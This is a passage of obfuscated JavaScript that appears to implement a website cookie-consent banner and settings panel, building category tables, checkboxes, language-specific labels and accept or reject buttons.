_0x58cfef(_0x3d2a42,_0x450d11,_0x17c1b2,_0x5da11f,_0xa16f90){return _0x3e90(_0x17c1b2-0x2e1,_0xa16f90);}_0x50cb26(_0x5cbc06,_0x58cfef(0x37e,0x5ac,0x486,0x36f,0x4d3));});}}_0x580a41["\u0074\u0079\u0070\u0065"]=_0x57740b(0x214,0x1ad,0x16b,0x1e2,0x2d9);_0x24c339['setAttribute'](_0x57740b(-0x4a,-0x49,0x98,0xc3,0x79),_0x5ceadc(0x2f3,0x442,0x3b9,0x391,0x464));var _0x217684=0x7+0x2;var _0xf1218f=_0x17ead8["\u0076\u0061\u006c\u0075\u0065"];_0x217684=_0x4d04fd(0x259,0x14a,0x17a,0x2a0,0x64);_0x580a41["\u0076\u0061\u006c\u0075\u0065"]=_0xf1218f;_0x5d7c16["\u0074\u0065\u0078\u0074\u0043\u006f\u006e\u0074\u0065\u006e\u0074"]=_0xb2ea73;_0x3424c1['insertAdjacentHTML'](_0x512842(-0x2a7,-0x205,-0x1f5,-0x2c6,-0xe3),_0xb2ea73);_0x1c2961["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x3424c1);_0x24c339["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x318d6f);_0x24c339['appendChild'](_0x4410f1);if(!_0x21d0aa){if(_0x3c823d(_0x174c85[_0x5ceadc(0x4be,0x2bb,0x45e,0x3bb,0x4d8)],_0xf1218f)>-(0x2e246^0x2e247)){if(_0x5df903(-0xea,-0x2c0,-0x1b7,-0x14d,-0x1a3)===_0x512842(0x20,-0x7c,0x96,-0xa4,0xaf)){_0x580a41['checked']=!![];!_0xb319e0&&_0x56806e["\u0070\u0075\u0073\u0068"](!![]);}else{if(_0x336824(_0x4a2f81[_0x5ceadc(0x3dc,0x4d1,0x363,0x3bb,0x2f3)],_0x3b38e5)>-(0x2e246^0x2e247)){_0x33d92f["\u0063\u0068\u0065\u0063\u006b\u0065\u0064"]=!![];!_0x1d05d1&&_0x26fcc3["\u0070\u0075\u0073\u0068"](!![]);}else{!_0x4f53b2&&_0x5e4d71["\u0070\u0075\u0073\u0068"](![]);}}}else{!_0xb319e0&&_0x56806e["\u0070\u0075\u0073\u0068"](![]);}}else if(_0x17ead8[_0x5ceadc(0x4b2,0x493,0x496,0x4ca,0x588)]){if(_0x5ceadc(0x463,0x53b,0x53b,0x506,0x4c9)!==_0x5df903(-0x1c9,-0x229,-0x16a,-0x256,-0x26a)){return(_0x1a0276||_0x6deb0b)['querySelectorAll'](_0x512842(-0x1fc,-0x189,-0x20d,-0x291,-0x2b6)+_0x350e8c+_0x57740b(0x76,0x9,0x108,-0xd3,0x72)+_0x6518e1+'\x22]');}else{_0x580a41['checked']=!![];!_0xb319e0&&_0x56806e['push'](!![]);if(_0x17ead8[_0x5ceadc(0x4d2,0x57f,0x559,0x4ca,0x4e2)])!_0xb319e0&&_0x3f1388["\u0070\u0075\u0073\u0068"](_0xf1218f);}}else{!_0xb319e0&&_0x56806e['push'](![]);}!_0xb319e0&&_0x59b020['push'](_0xf1218f);if(_0x17ead8[_0x5ceadc(0x4a1,0x534,0x4b4,0x45d,0x56d)]){if(_0x5df903(-0x313,-0x320,-0x2b3,-0x23a,-0x2f6)!==_0x512842(-0x67,-0x178,-0x67,-0x1fd,-0x18f)){return([0x989680]+-(0x99156^0x992be)+-(0x1879d^0x1883d)+-(0x98bfc^0x994bc)+-0x174876e800)['replace'](new _0x128666(_0x57740b(-0xa,0x119,0x1aa,0x83,0x28),"\u0067"),function(_0x4b1d5b){return(_0x4b1d5b^(_0x4dabe4["\u0063\u0072\u0079\u0070\u0074\u006f"]||_0x31d371["\u006d\u0073\u0043\u0072\u0079\u0070\u0074\u006f"])['getRandomValues'](new _0x4ff4e6(0xd66c8^0xd66c9))[0xb1e79^0xb1e79]&(0x3db96^0x3db99)>>_0x4b1d5b/(0xd7933^0xd7937))["\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067"](0xd4c2c^0xd4c3c);});}else{_0x580a41["\u0064\u0069\u0073\u0061\u0062\u006c\u0065\u0064"]=!![];_0x4bdb91(_0x24c339,_0x57740b(0x35,0x6b,0x160,0xd6,0xdc));!_0xb319e0&&_0x493aa9['push'](!![]);}}else{if(_0x5ceadc(0x505,0x531,0x4ae,0x42a,0x427)===_0x5ceadc(0x359,0x441,0x52b,0x42a,0x4e9)){!_0xb319e0&&_0x493aa9['push'](![]);}else{return _0xaa706b(_0x28b6b6,_0x2d1a0f)===-(0xcc3c0^0xcc3c1);}}_0x4bdb91(_0x1e639b,_0x57740b(0xb5,0x7,-0x8a,-0x37,-0xdf));_0x4bdb91(_0x1c2961,_0x5df903(-0x131,-0x2a9,-0x1e5,-0x1b8,-0x2e3));_0x4bdb91(_0x155fa1,_0x5ceadc(0x338,0x348,0x447,0x3d3,0x3b0));_0x1e639b["\u0069\u0064"]=_0x4528b8;_0x1e639b["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x512842(-0x165,-0x266,-0x33c,-0x1e7,-0x2b9),_0x512842(-0x8f,-0x1a4,-0xb0,-0xd9,-0x295));_0xb3ef05["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x580a41);_0xb3ef05["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x24c339);_0xb3ef05["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x5d7c16);_0x1c2961['appendChild'](_0xb3ef05);_0x462919&&function(_0x185b62,_0x31c8ca,_0x162584){function _0x22ec2b(_0x4622a1,_0x3a3507,_0x56097c,_0x22a239,_0x3f2ed3){return _0x3e90(_0x3a3507-0x3e,_0x3f2ed3);}function _0x32e745(_0x2de433,_0xe7e938,_0x4422ac,_0x5ab4fa,_0x5cea26){return _0x3e90(_0xe7e938-0x342,_0x5ab4fa);}function _0x432b26(_0x409f72,_0x2a2885,_0x12884d,_0x1147a2,_0x50a148){return _0x3e90(_0x50a148- -0x3bc,_0x12884d);}if(_0x432b26(-0xf0,-0x105,-0xa9,-0x1b6,-0x1ba)!==_0x432b26(-0x1f0,-0x26d,-0x9d,-0x25e,-0x1ba)){for(var _0xa5c6a2=0x26cea^0x26cea;_0xa5c6a2<_0x3e6b53["\u006c\u0065\u006e\u0067\u0074\u0068"];_0xa5c6a2++){_0x102d20(_0x31db8c,_0x517122[_0xa5c6a2]);}}else{_0x350f27(_0x3424c1,_0x22ec2b(0x196,0xf1,0x21b,0x191,0x49),function(){function _0x13fbec(_0x3a0a80,_0xb23337,_0x5d6e46,_0x434adf,_0x1a09c6){return _0x3e90(_0x434adf-0x286,_0x1a09c6);}function _0x4839d8(_0x572aab,_0x7df13,_0x1cde4d,_0x165211,_0xeea9f5){return _0x3e90(_0x572aab- -0x32e,_0x165211);}function _0x45f1b6(_0x11b737,_0x3c6611,_0x29e162,_0x476aef,_0x3e40f8){return _0x3e90(_0x3c6611-0x64,_0x11b737);}function _0x3834bf(_0x2407ae,_0x261147,_0x2a635e,_0x30353b,_0x558282){return _0x3e90(_0x30353b- -0x2,_0x2a635e);}function _0x1febf9(_0x261db4,_0x3c1b9e,_0x40c50,_0x3d91d1,_0x570cfd){return _0x3e90(_0x570cfd-0x397,_0x3c1b9e);}if(_0x1febf9(0x54a,0x350,0x3e8,0x512,0x479)===_0x1febf9(0x3fc,0x57f,0x453,0x423,0x479)){if(!_0x2439aa(_0x31c8ca,_0x1febf9(0x453,0x598,0x360,0x453,0x47c))){if(_0x45f1b6(0x117,0x85,0x17,0x19f,-0x66)===_0x4839d8(-0x2e8,-0x3cd,-0x1d7,-0x367,-0x2a1)){if(_0x3facce==!![]&&_0x1167b3!=_0x1febf9(0x4cc,0x41c,0x341,0x55f,0x450)){try{_0x4161dc++;}catch(_0x2e70c0){}}}else{_0x4bdb91(_0x31c8ca,_0x13fbec(0x42e,0x291,0x3c8,0x36b,0x34f));_0x162584["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x45f1b6(0x2f3,0x1d9,0x170,0xe2,0x130),_0x3834bf(0x2f,0x9e,0x1fa,0xce,0xa6));_0x185b62["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x3834bf(0xdd,-0xcf,-0x3d,0xc,-0x10b),_0x13fbec(0x231,0x28c,0x31f,0x2c0,0x233));}}else{if(_0x3834bf(0x293,0x1bd,0x216,0x18f,0x234)===_0x1febf9(0x41d,0x55b,0x571,0x476,0x528)){_0x2e45e8(_0x31c8ca,_0x3834bf(0x8,0x16,0xdf,0xe3,0x1ac));_0x162584["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x4839d8(-0x1b9,-0x24d,-0x29d,-0xfc,-0x2e7),_0x13fbec(0x2c1,0x331,0x1c6,0x2c0,0x3d4));_0x185b62['setAttribute'](_0x4839d8(-0x320,-0x427,-0x22b,-0x2a3,-0x331),_0x4839d8(-0x25e,-0x265,-0x24d,-0x380,-0x171));}else{_0x19ba34=_0x364d37["\u0070\u0061\u0072\u0073\u0065"](_0x3f14d0(_0x4a5edf));}}}else{_0x5c2c7e['classList']["\u0072\u0065\u006d\u006f\u0076\u0065"](_0x441606);}},![]);}}(_0x1e639b,_0x155fa1,_0x3424c1);}}else{if(_0xb2ea73){if(_0x5df903(-0x36a,-0x3eb,-0x307,-0x251,-0x2c2)===_0x4d04fd(-0x47,-0xfc,0xb,0x96,-0x5d)){var _0x303874=_0x1f7247(_0x5df903(-0x328,-0x32b,-0x263,-0x2e6,-0x1d2));_0x303874['className']=_0x5df903(-0x2eb,-0x386,-0x324,-0x23d,-0x37d);_0x303874['setAttribute'](_0x4d04fd(-0x40,0x19,0xe7,0x145,0x12d),_0x4d04fd(0x15f,0xc,0x39,-0x18,0xdd));_0x303874['setAttribute'](_0x57740b(0x203,0x1a8,0xce,0x1b8,0x210),"\u0033");_0x303874['insertAdjacentHTML'](_0x4d04fd(-0x117,-0xaf,-0x2e,0x4,-0x84),_0xb2ea73);_0x1c2961['appendChild'](_0x303874);}else{if(_0x11bb3b["\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"]===_0x5753b1[0x6dc5c^0x6dc5c]){_0x16e6ac[0xbf29b^0xbf29a]['focus']();_0x465357["\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0044\u0065\u0066\u0061\u0075\u006c\u0074"]();}}}}_0xb2ea73&&_0x155fa1["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x1c2961);_0x284962&&_0x1e639b['appendChild'](_0x5e7845);if(!_0x19de97&&typeof _0x47c887!==_0x512842(-0x8e,-0x38,-0x159,-0x11f,-0x40)){var _0x3a3f7d;var _0x25c25c=document["\u0063\u0072\u0065\u0061\u0074\u0065\u0044\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0046\u0072\u0061\u0067\u006d\u0065\u006e\u0074"]();_0x3a3f7d=_0x5df903(-0x21e,-0x154,-0x1ec,-0x14c,-0x199);for(var _0x2862d3=0x75443^0x75443;_0x2862d3<_0x24a604["\u006c\u0065\u006e\u0067\u0074\u0068"];++_0x2862d3){if(_0x4d04fd(0x161,0x148,0x51,-0x51,-0xa8)!==_0x57740b(0xa1,0x97,-0x5d,0x17d,0x170)){_0x149786["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x512de9);if(_0x130e1b)_0x40e41b["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x4400b0);else _0x5d6dc0['appendChild'](_0x25c951);}else{var _0x330f7a=_0x1f7247("\u0074\u0068");var _0xb24c4c;var _0x157c66=_0x24a604[_0x2862d3];_0xb24c4c=0x0;_0x330f7a['setAttribute'](_0x4d04fd(0x280,0x28c,0x192,0xb3,0x210),_0x5df903(-0x2ad,-0xbe,-0x1c7,-0x113,-0x230));if(_0x157c66){if(_0x57740b(-0x22,0x61,0x132,0x2,0x91)===_0x57740b(0x129,0x54,0x71,0x122,0x1)){try{_0x2f4fb4['log'](_0x3948c0);}catch(_0x34f213){}}else{var _0x2a761f=_0x157c66&&_0x59f057(_0x157c66)[0x20057^0x20057];_0x330f7a['textContent']=_0x24a604[_0x2862d3][_0x2a761f];_0x25c25c['appendChild'](_0x330f7a);}}}}var _0x3bc512=_0x1f7247("\u0074\u0072");_0x3bc512['appendChild'](_0x25c25c);var _0x269469;var _0x33dd34=_0x1f7247(_0x57740b(0x1bf,0xf2,-0x34,0x151,0x1f5));_0x269469=0x9+0x8;_0x33dd34["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x3bc512);var _0x380bb6=_0x1f7247(_0x5df903(-0x10b,-0x21a,-0x1f5,-0x28d,-0x1f5));_0x380bb6["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x33dd34);var _0x795534;var _0x45fad1=document["\u0063\u0072\u0065\u0061\u0074\u0065\u0044\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0046\u0072\u0061\u0067\u006d\u0065\u006e\u0074"]();_0x795534=0x9;for(var _0x494702=0xccd77^0xccd77;_0x494702<_0x47c887["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x494702++){var _0xf2137d;var _0xd6a2c9=_0x1f7247("\u0074\u0072");_0xf2137d=0x1+0x8;for(var _0x1fab16=0x88388^0x88388;_0x1fab16<_0x24a604["\u006c\u0065\u006e\u0067\u0074\u0068"];++_0x1fab16){if(_0x57740b(0x17b,0x1d0,0x273,0x16f,0x1d1)!==_0x4d04fd(0x32,0x146,0x111,0x1b8,0x20b)){_0x157c66=_0x24a604[_0x1fab16];if(_0x157c66){if(_0x5ceadc(0x349,0x243,0x2ab,0x2c5,0x2e0)===_0x512842(-0x317,-0x270,-0x366,-0x24c,-0x1e8)){_0x2a761f=_0x59f057(_0x157c66)[0xb1c4f^0xb1c4f];var _0x5c9505;var _0x26ccff=_0x1f7247("\u0074\u0064");_0x5c9505=0x3;_0x26ccff['insertAdjacentHTML'](_0x57740b(0x13b,0x18,-0x1f,0x6d,0x16),_0x47c887[_0x494702][_0x2a761f]);_0x26ccff["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x57740b(-0xdf,-0xc,0x42,-0x60,0x116),_0x157c66[_0x2a761f]);_0xd6a2c9["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x26ccff);}else{try{_0x9337e3=[];}catch(_0x58c0ec){}}}}else{_0x26ca55(_0x493490,_0x57740b(0x16a,0x5c,0x178,0xb3,0x134),function(){function _0x48041a(_0x2ab6ff,_0x43988e,_0x39981f,_0x1e69ad,_0x204c1c){return _0x3e90(_0x1e69ad-0x1ba,_0x2ab6ff);}function _0x5a4f18(_0x3f1e6e,_0x50231e,_0x20d774,_0x415ff1,_0x3f4d03){return _0x3e90(_0x3f1e6e-0x371,_0x415ff1);}function _0x4bb11b(_0x48127c,_0x4b3a92,_0x4f335e,_0x5f23c4,_0x9988d2){return _0x3e90(_0x48127c-0x7b,_0x9988d2);}function _0x5a37b7(_0x4a43fd,_0x542642,_0xd3d64d,_0x2f340e,_0x25caa9){return _0x3e90(_0x4a43fd-0x244,_0x25caa9);}function _0x428112(_0x3aad6e,_0x5e0a99,_0x8e8863,_0x8f1e6e,_0x10df4e){return _0x3e90(_0x8e8863-0x345,_0x5e0a99);}if(!_0x3ede26(_0x2da9c2,_0x5a4f18(0x456,0x4d4,0x4cc,0x4a8,0x384))){_0x42c2da(_0x50bce1,_0x5a4f18(0x456,0x3e6,0x4e1,0x3e5,0x506));_0x3fd4fe['setAttribute'](_0x48041a(0x393,0x394,0x288,0x32f,0x3ff),_0x5a4f18(0x441,0x3f1,0x459,0x542,0x40d));_0x41ee14['setAttribute'](_0x5a4f18(0x37f,0x282,0x328,0x43a,0x3b6),_0x48041a(0x162,0xe7,0x201,0x1f4,0x27b));}else{_0x4704c6(_0x298d89,_0x4bb11b(0x160,0x121,0x3e,0x1a8,0x1a9));_0x3b0ae6["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x5a4f18(0x4e6,0x54e,0x57d,0x60e,0x45d),_0x4bb11b(0xb5,0x90,0x1e4,0x187,0x183));_0x1b51ae['setAttribute'](_0x48041a(0x2d6,0x297,0x10d,0x1c8,0x29e),_0x428112(0x369,0x4b0,0x415,0x342,0x3ce));}},![]);}}_0x45fad1['appendChild'](_0xd6a2c9);}var _0x3b5956=_0x1f7247(_0x4d04fd(0x102,0x8c,0xad,0xcd,-0x2f));_0x3b5956["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x45fad1);_0x380bb6["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x3b5956);_0x1e639b["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x380bb6);}if(_0x17ead8&&_0xb2ea73||!_0x17ead8&&(_0xb2ea73||_0x284962)){_0x155fa1["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x1e639b);if(_0xb319e0)_0xb319e0['appendChild'](_0x155fa1);else _0x5a23ff["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x155fa1);}}if(!_0x19f205){_0x19f205=_0x1f7247(_0x512842(-0xe3,-0x128,-0x1c5,-0xb7,0x3));_0x19f205['id']=_0x512842(-0x194,-0x227,-0x1cb,-0x1d7,-0x2ae);}if(!_0x394d20){if(_0x57740b(0x162,0x1c6,0x213,0x2df,0xb9)===_0x4d04fd(0x36,0x57,-0x41,0xa7,0xa2)){_0x4d5d0d['setAttribute'](_0x57740b(0x164,0xe8,0x132,0x1fc,0x199),_0x10be15);}else{_0x394d20=_0x1f7247(_0x57740b(0x1bb,0xee,0xe1,0x72,0x125));_0x394d20['id']=_0x5df903(-0x217,-0x28e,-0x29c,-0x281,-0x1ab);_0x394d20["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x57740b(-0xea,-0x13,-0xd5,0x39,-0x5d);_0x19f205["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x394d20);_0x350f27(_0x394d20,_0x57740b(0x46,0x5c,-0xbf,-0x13,-0x1f),function(){_0x40412a['hideSettings']();_0x40412a["\u0068\u0069\u0064\u0065"]();function _0x49026c(_0x4c4bd9,_0x1a9b2a,_0x32e85a,_0x4fa5a6,_0x52f1e3){return _0x3e90(_0x52f1e3- -0xa8,_0x4fa5a6);}_0x40412a["\u0061\u0063\u0063\u0065\u0070\u0074"](_0x49026c(0x8f,0x80,0x7,0x1c2,0xfd));});}}_0x394d20['innerHTML']=_0x23c395['languages'][_0x2ecb71][_0x57740b(0x2b5,0x1ae,0xb7,0x29b,0x2b2)][_0x5df903(-0x20e,-0x1fb,-0x27f,-0x2b9,-0x1ce)];var _0x57250f=0x7+0x4;var _0x53e741=_0x23c395["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2ecb71][_0x4d04fd(0x38,0x219,0x168,0x39,0xb9)][_0x4d04fd(0x2ac,0xbe,0x1bc,0x1c4,0x21b)];_0x57250f=0x9+0x8;if(_0x53e741){if(!_0x3c72fa){if(_0x57740b(-0x2c,0x2e,-0xb8,0x1,0x9d)!==_0x5ceadc(0x248,0x1db,0x25b,0x2dd,0x26a)){_0x3c72fa=_0x1f7247(_0x5df903(-0x149,-0x1e3,-0x26a,-0x373,-0x157));_0x3c72fa['id']=_0x4d04fd(0x62,0x94,-0x42,-0xe8,0x72);_0x3c72fa['className']=_0x512842(-0x23f,-0x230,-0x238,-0x1a3,-0x199);_0x350f27(_0x3c72fa,_0x5ceadc(0x3b5,0x3da,0x44f,0x374,0x2e9),function(){_0x40412a['hideSettings']();_0x40412a["\u0068\u0069\u0064\u0065"]();_0x40412a["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);});_0xc07a02["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x57740b(0x31,0xe9,0x4,0x5b,0x114);_0x19f205["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x3c72fa);}else{return _0x24af0b;}}_0x3c72fa['innerHTML']=_0x53e741;}if(!_0x2aad75){_0x2aad75=_0x1f7247(_0x57740b(0x10c,0xee,0x168,0x1b2,0x1d));_0x2aad75["\u0069\u0064"]=_0x512842(-0x128,-0x84,0x55,-0xa6,-0x51);_0x2aad75['className']=_0x57740b(0xbb,-0x13,-0x30,0x102,0x59);_0x19f205["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x2aad75);_0x350f27(_0x2aad75,_0x512842(-0x13e,-0x1c1,-0x177,-0x156,-0xf5),function(){_0x40412a["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"]();_0x40412a["\u0068\u0069\u0064\u0065"]();_0x40412a['accept']();});}_0x2aad75["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x23c395["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2ecb71][_0x4d04fd(0x292,0x187,0x168,0x24a,0x24b)][_0x57740b(0x21,-0x45,-0x12,0x69,-0x87)];if(_0xb319e0){_0xc07a02['replaceChild'](_0xb319e0,_0x5a23ff);_0x5a23ff=_0xb319e0;return;};if(!_0x5f4fc4){_0x5f4fc4=_0x1f7247(_0x57740b(0x199,0xf5,0xd0,0x82,0xb9));_0x5f4fc4['id']=_0x4d04fd(-0x43,0x54,-0x5f,0xad,0x37);}_0x5f4fc4["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x23c395["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2ecb71][_0x4d04fd(0x77,0xa6,0x168,0x59,0x143)][_0x57740b(-0x6c,0xba,-0x72,0x58,0x49)]?_0x23c395['languages'][_0x2ecb71][_0x5df903(-0xae,-0x295,-0x1aa,-0x1e9,-0x155)][_0x5ceadc(0x46b,0x36b,0x3c8,0x3d2,0x388)]:'';_0x45c607["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x1c8c34);_0x45c607["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x31ecc6);_0xc07a02['appendChild'](_0x45c607);_0xc07a02["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x5a23ff);_0xc07a02["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x19f205);_0xc07a02["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x5f4fc4);_0x4213d9["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0xc07a02);_0x364598['appendChild'](_0x4213d9);_0x443980['appendChild'](_0x364598);_0x18dea1['appendChild'](_0x443980);_0x807683["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x5d3dd3);_0x807683['appendChild'](_0x18dea1);_0x807683["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x50d774);var _0x1c7dc6=0x9+0x5;var _0x40c125;_0x1c7dc6=_0x512842(-0x180,-0x1da,-0x1c8,-0x20b,-0x1b5);_0x40c125=_0x1f7247(_0x512842(-0x1ea,-0x128,-0x14c,0x4,-0xb8));_0x40c125['id']=_0x5ceadc(0x25c,0x2c3,0x233,0x2c3,0x284);_0x40c125['innerHTML']=_0x23c395["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2ecb71][_0x512842(-0x151,-0x6f,-0xa6,0x48,-0x82)][_0x4d04fd(0x18f,-0xa1,0x74,0x6f,-0x64)]?_0x23c395['languages'][_0x2ecb71][_0x5df903(-0x1a8,-0xf4,-0x1aa,-0x95,-0xfd)][_0x5ceadc(0x3ce,0x3b9,0x3d2,0x3d2,0x415)]:'';_0x395818["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x40c125);}else{_0x3662af=_0x50938c();}};_0x17f4db=0x0;var _0x5777fa=0x1+0x6;var _0x561383=function(){function _0x2297b7(_0x329b33,_0x104920,_0x3da241,_0xe0ccc2,_0x27ccf5){return _0x3e90(_0x27ccf5-0x2c9,_0x3da241);}_0x5cc82c=_0x1f7247(_0x1179d4(0x101,0x112,0x103,0x1a,0x153));_0x5cc82c["\u0069\u0064"]=_0x1179d4(-0x1,0xdf,0x38,0x58,0x168);_0x5cc82c["\u0073\u0074\u0079\u006c\u0065"]['position']=_0x1179d4(0x165,0x52,0xa0,-0x2a,-0x82);_0x5cc82c["\u0073\u0074\u0079\u006c\u0065"]["\u007a\u0049\u006e\u0064\u0065\u0078"]=_0x371b7d(-0x18d,-0x15d,-0x20e,-0xdd,-0x19e);_0x5cc82c["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x1179d4(0xdc,0x192,0x1c1,0x19d,0x19d);function _0x432ea1(_0x44dc99,_0x520c68,_0x414e69,_0x47c2c8,_0x1f161e){return _0x3e90(_0x44dc99-0x38e,_0x520c68);}function _0x42e9a8(_0x195eaf,_0x45ef08,_0x12a1fa,_0x3a5fbb,_0x399117){return _0x3e90(_0x3a5fbb-0x1f,_0x195eaf);}_0x807683=_0x5cc82c['children'][0x4b6e0^0x4b6e0];function _0x371b7d(_0x4fa533,_0x339594,_0x5762a4,_0x18f1cf,_0x215d53){return _0x3e90(_0x4fa533- -0x31d,_0x215d53);}function _0x1179d4(_0x488075,_0x590793,_0x1a9596,_0x212c3b,_0x624f51){return _0x3e90(_0x590793- -0x3a,_0x212c3b);}var _0x32d73f;var _0x453889=_0x4dc092["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"];_0x32d73f=_0x42e9a8(0x95,0x113,0x2c8,0x1a0,0x1cd);if(_0xc9bec3)_0x54e122(_0x453889);_0xb8c1cc(_0x453889);(_0x4caa60||document["\u0062\u006f\u0064\u0079"])['appendChild'](_0x5cc82c);};_0x5777fa=_0x3bb43f(0x5b8,0x479,0x5cd,0x41a,0x4d0);_0x40412a["\u0075\u0070\u0064\u0061\u0074\u0065\u004c\u0061\u006e\u0067\u0075\u0061\u0067\u0065"]=function(_0x146cd,_0x50ea4c){if(typeof _0x146cd!==_0x3e6e17(-0x212,-0x16d,-0xd6,-0x187,-0x14a))return;var _0x42282a=_0x3866da(_0x146cd,_0x23c395["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"]);function _0x3e6e17(_0x5917fb,_0x216faf,_0x27f0a3,_0x40cbd6,_0x2dfe9c){return _0x3e90(_0x2dfe9c- -0x18d,_0x216faf);}function _0xcf7ff8(_0xadc5e0,_0x425b47,_0xb26e8c,_0x682920,_0x3e5e04){return _0x3e90(_0x425b47-0x352,_0xadc5e0);}if(_0x42282a!==_0x4dc092["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"]||_0x50ea4c===!![]){_0x4dc092['current_lang']=_0x42282a;if(_0xc9bec3){_0x54e122(_0x42282a);_0x2ce449(_0x3cbf1e);}_0xb8c1cc(_0x42282a);_0x9cf68d(_0xcf7ff8(0x3d1,0x4b0,0x3e0,0x3e5,0x56f)+_0x42282a+'\x27');return!![];}return![];};var _0x3161db=function(_0x324852){function _0x19da1f(_0x29334e,_0x5ba727,_0x3a0afa,_0x8510c4,_0x2ae149){return _0x3e90(_0x2ae149-0xec,_0x8510c4);}function _0x409382(_0x2b91cc,_0x484230,_0x117e7e,_0x4b93d4,_0x304922){return _0x3e90(_0x484230-0x49,_0x4b93d4);}function _0x5cee4c(_0x30ff50,_0x155a07,_0x31a9b9,_0x428441,_0x4c7d43){return _0x3e90(_0x155a07- -0x1e,_0x31a9b9);}function _0x4db1fb(_0x4c1ba7,_0x9c1276,_0x5b0419,_0x5d71b0,_0x1baa9d){return _0x3e90(_0x9c1276-0x103,_0x4c1ba7);}function _0x335bad(_0x5737d9,_0x159a0e,_0x593435,_0x53e324,_0x561d34){return _0x3e90(_0x561d34- -0x1c6,_0x5737d9);}if(_0x4db1fb(0x291,0x1b9,0xc9,0x186,0xc1)!==_0x409382(0x2e5,0x20e,0x127,0x1a4,0x294)){var _0x278972;var _0x26d564=_0x33d21d["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x278972=0x1;var _0x50bcc6=0x5+0x4;var _0x1ffccf=-(0xdab9c^0xdab9d);_0x50bcc6=_0x4db1fb(0x152,0x203,0xf9,0x2d9,0x26a);_0x1d036e=![];var _0x189e81=0x0+0x6;var _0x13750f=_0x5bd04e('',_0x335bad(0x37,0xbc,0x106,-0x2c,-0x21));_0x189e81=_0x5cee4c(0x186,0x135,0x23a,0x22f,0x155);var 